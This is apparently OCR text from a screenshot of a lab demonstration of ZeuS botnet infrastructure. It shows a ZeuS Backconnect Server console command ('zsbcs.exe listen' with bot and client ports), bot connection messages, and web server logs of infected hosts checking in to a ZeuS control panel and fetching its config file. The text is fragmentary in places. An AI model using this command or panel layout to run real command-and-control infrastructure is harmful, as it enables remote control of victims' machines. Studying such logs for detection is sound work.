 RDC File Edit View 88% Mon Jan 27 7:57 PM David Schwartzberg
zdemo.mooo.com
Administrator: Command Prompt - zsbcs.exe listen -ipv4 -bp:4500 -cp:1080
Accepted new conection from client (IP: 198.228.210.249:58706, ID: 2162044889).
Session created for ID: 2162044889.
Accepted new conection from client (IP: 198.228.210.249:61880, ID: 2162044890).
Session created for ID: 2162044890.
Accepted new conection from client (IP: 198.228.210.249:54772, ID: 2162044891).
Session created for ID: 2162044891.
Accepted new conection from client (IP: 198.228.210.249:52997, ID: 2162044892).
Socket error: 10054.
Shutting down server...
Ready!
c:\utils>zsbcs.exe listen -ipv4 -bp:4500 -cp:1080
ZeuS Backconnect Server 2.0.8.9.
Build time: 22:38:59 11.03.2011 GMT.
Listening on IPv4 port 4500.
Listening on IPv4 port 1080.
Press Ctrl+C key to shutdown server.
Waiting for incoming connections (port of bot: 4500, port of client: 1080)...
Accepted new conection from bot (BotID: WIN7ULTIMATE_74DEB1E3D0A04030, IP: 166.1
37.218.55:43058).
style.css HTTP/1.1" 200 3082
php HTTP/1.1" 200 64
?m=botnet_scripts HTTP/1.1" 200 6244
.bin HTTP/1.1" 200 34727
?m=botnet_scripts&new=-1 HTTP/1.1"
?m=botnet_scripts HTTP/1.1" 200 6244
?m=botnet_scripts&view=5 HTTP/1.1" 20
192.168.1.16 - - [28/Jan/2014:01:52:43 +0000] "POST /zeus/gate.php HTTP/1.1" 200 64
192.168.1.16 - - [28/Jan/2014:01:52:51 +0000] "GET /zeus/config.bin HTTP/1.1" 200 34727
192.168.1.16 - - [28/Jan/2014:01:53:47 +0000] "POST /zeus/gate.php HTTP/1.1" 200 64
192.168.1.16 - - [28/Jan/2014:01:53:52 +0000] "GET /zeus/config.bin HTTP/1.1" 200 34727
192.168.1.16 - - [28/Jan/2014:01:53:50 +0000] "GET /zeus/cp.php HTTP/1.1" 302 -
192.168.1.16 - - [28/Jan/2014:01:53:56 +0000] "GET /zeus/cp.php HTTP/1.1" 302 -
192.168.1.16 - - [28/Jan/2014:01:54:02 +0000] "GET /zeus/cp.php?m=login HTTP/1.1" 200 1229
192.168.1.16 - - [28/Jan/2014:01:54:03 +0000] "GET /zeus/theme/style.css HTTP/1.1" 200 3082
192.168.1.16 - - [28/Jan/2014:01:54:50 +0000] "POST /zeus/gate.php HTTP/1.1" 200 64
192.168.1.16 - - [28/Jan/2014:01:54:53 +0000] "GET /zeus/config.bin HTTP/1.1" 200 34727
192.168.1.16 - - [28/Jan/2014:01:54:51 +0000] "GET /phpMyAdmin/scripts/setup.php HTTP/1.1" 404 1000
192.168.1.16 - - [28/Jan/2014:01:54:53 +0000] "GET /myadmin/scripts/setup.php HTTP/1.1" 404 1000
192.168.1.16 - - [28/Jan/2014:01:55:52 +0000] "POST /zeus/gate.php HTTP/1.1" 200 64
192.168.1.16 - - [28/Jan/2014:01:55:53 +0000] "GET /zeus/config.bin HTTP/1.1" 200 34727
192.168.1.16 - - [28/Jan/2014:01:56:53 +0000] "POST /zeus/gate.php HTTP/1.1" 200 64
192.168.1.16 - - [28/Jan/2014:01:56:54 +0000] "GET /zeus/config.bin HTTP/1.1" 200 34727
192.168.1.16 - - [28/Jan/2014:01:57:54 +0000] "GET /zeus/config.bin HTTP/1.1" 200 34727
192.168.1.16 - - [28/Jan/2014:01:57:54 +0000] "POST /zeus/gate.php HTTP/1.1" 200 64
SJOpar2013...
ngadmin_5...